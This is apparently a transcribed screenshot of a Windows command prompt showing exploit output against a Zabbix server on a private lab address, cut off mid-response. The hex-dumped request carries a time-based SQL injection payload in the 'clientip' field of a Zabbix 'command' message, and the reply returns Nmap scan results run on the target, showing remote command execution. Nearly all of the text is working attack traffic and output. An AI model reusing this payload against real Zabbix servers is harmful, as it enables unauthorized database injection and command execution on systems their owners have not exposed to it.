 管理员: 命令提示符
(+) Request time: 6
(+) Sleeping for 10 sec...
[x] Opening connection to 192.168.198.136 on port 10051
[x] Opening connection to 192.168.198.136 on port 10051: Trying 192.168.198.136
[+] Opening connection to 192.168.198.136 on port 10051: Done
[DEBUG] Sent 0x9b bytes:
00000000  5a 42 58 44  01 8e 00 00  00 00 00 00  00 7b 22 72  │ZBXD│····│····│·{"r│
00000010  65 71 75 65  73 74 22 3a  20 22 63 6f  6d 6d 61 6e  │eque│st":│ "co│mman│
00000020  64 22 2c 20  22 73 69 64  22 3a 20 22  34 64 32 62  │d", │"sid│": "│4d2b│
00000030  36 61 30 32  62 66 65 32  62 63 37 64  36 66 64 65  │6a02│bfe2│bc7d│6fde│
00000040  35 30 65 38  66 65 36 34  36 36 32 31  22 2c 20 22  │50e8│fe64│6621│", "│
00000050  73 63 72 69  70 74 69 64  22 3a 20 22  33 22 2c 20  │scri│ptid│": "│3", │
00000060  22 63 6c 69  65 6e 74 69  70 22 3a 20  22 27 20 2b  │"cli│enti│p": │"' +│
00000070  20 28 73 65  6c 65 63 74  20 73 6c 65  65 70 28 31  │ (se│lect│ sle│ep(1│
00000080  30 29 29 2b  20 27 22 2c  20 22 68 6f  73 74 69 64  │0))+│ '",│ "ho│stid│
00000090  22 3a 20 22  31 30 30 38  34 22 7d  │": "│1008│4"}│
0000009b
[DEBUG] Received 0x264 bytes:
00000000  5a 42 58 44  01 57 02 00  00 00 00 00  00 7b 22 72  │ZBXD│·W··│····│·{"r│
00000010  65 73 70 6f  6e 73 65 22  3a 22 73 75  63 63 65 73  │espo│nse"│:"su│cces│
00000020  73 22 2c 22  64 61 74 61  22 3a 22 53  74 61 72 74  │s","│data│":"S│tart│
00000030  69 6e 67 20  4e 6d 61 70  20 37 2e 39  32 20 28 20  │ing │Nmap│ 7.9│2 ( │
00000040  68 74 74 70  73 3a 2f 2f  6e 6d 61 70  2e 6f 72 67  │http│s://│nmap│.org│
00000050  20 29 20 61  74 20 32 30  32 34 2d 30  35 2d 31 39  │ ) a│t 20│24-0│5-19│
00000060  20 31 34 3a  32 35 20 55  54 43 5c 6e  4e 6d 61 70  │ 14:│25 U│TC\n│Nmap│
00000070  20 73 63 61  6e 20 72 65  70 6f 72 74  20 66 6f 72  │ sca│n re│port│ for│
00000080  20 6c 6f 63  61 6c 68 6f  73 74 20 28  31 32 37 2e  │ loc│alho│st (│127.│
00000090  30 2e 30 2e  31 29 5c 6e  48 6f 73 74  20 69 73 20  │0.0.│1)\n│Host│ is │
000000a0  75 70 20 28  30 2e 30 30  30 30 33 34  73 20 6c 61  │up (│0.00│0034│s la│
000000b0  74 65 6e 63  79 29 2e 5c  6e 4e 6f 74  20 73 68 6f  │tenc│y).\│nNot│ sho│
000000c0  77 6e 3a 20  39 39 37 20  63 6c 6f 73  65 64 20 74  │wn: │997 │clos│ed t│
000000d0  63 70 20 70  6f 72 74 73  20 28 72 65  73 65 74 29  │cp p│orts│ (re│set)│
000000e0  5c 6e 50 4f  52 54 20 20  20 20 20 53  54 41 54 45  │\nPO│RT  │   S│TATE│
000000f0  20 53 45 52  56 49 43 45  5c 6e 32 32  2f 74 63 70  │ SER│VICE│\n22│/tcp│
00000100  20 20 20 6f  70 65 6e 20  20 73 73 68  5c 6e 38 30  │   o│pen │ ssh│\n80│
00000110  2f 74 63 70  20 20 20 6f  70 65 6e 20  20 68 74 74  │/tcp│   o│pen │ htt│
00000120  70 5c 6e 33  33 30 36 2f  74 63 70 20  6f 70 65 6e  │p\n3│306/│tcp │open│
00000130  20 20 6d 79  73 71 6c 5c  6e 44 65 76  69 63 65 20  │  my│sql\│nDev│ice │
00000140  74 79 70 65  3a 20 67 65  6e 65 72 61  6c 20 70 75  │type│: ge│nera│l pu│
00000150  72 70 6f 73  65 5c 6e 52  75 6e 6e 69  6e 67 3a 20  │rpos│e\nR│unni│ng: │
00000160  4c 69 6e 75  78 20 33 2e  58 5c 6e 4f  53 20 43 50  │Linu│x 3.│X\nO│S CP│
00000170  45 3a 20 63  70 65 3a 2f  6f 3a 6c 69  6e 75 78 3a  │E: c│pe:/│o:li│nux:│
00000180  6c 69 6e 75  78 5f 6b 65  72 6e 65 6c  3a 33 5c 6e  │linu│x_ke│rnel│:3\n│
00000190  4f 53 20 64  65 74 61 69  6c 73 3a 20  4c 69 6e 75  │OS d│etai│ls: │Linu│
000001a0  78 20 33 2e  37 20 2d 20  33 2e 31 30  5c 6e 4e 65  │x 3.│7 - │3.10│\nNe│
000001b0  74 77 6f 72  6b 20 44 69  73 74 61 6e  63 65 3a 20  │twor│k Di│stan│ce: │
000001c0  30 20 68 6f  70 73 5c 6e  5c 6e 4f 53  20 64 65 74  │0 ho│ps\n│\nOS│ det│
000001d0  65 63 74 69  6f 6e 20 70  65 72 66 6f  72 6d 65 64  │ecti│on p│erfo│rmed│
000001e0  2e 20 50 6c  65 61 73 65  20 72 65 70  6f 72 74 20  │. Pl│ease│ rep│ort │
000001f0  61 6e 79 20  69 6e 63 6f  72 72 65 63  74 20 72 65  │any │inco│rrec│t re│
00000200  73 75 6c 74  73 20 61 74  20 68 74 74  70 73 3a 2f  │sult│s at│ htt│ps:/│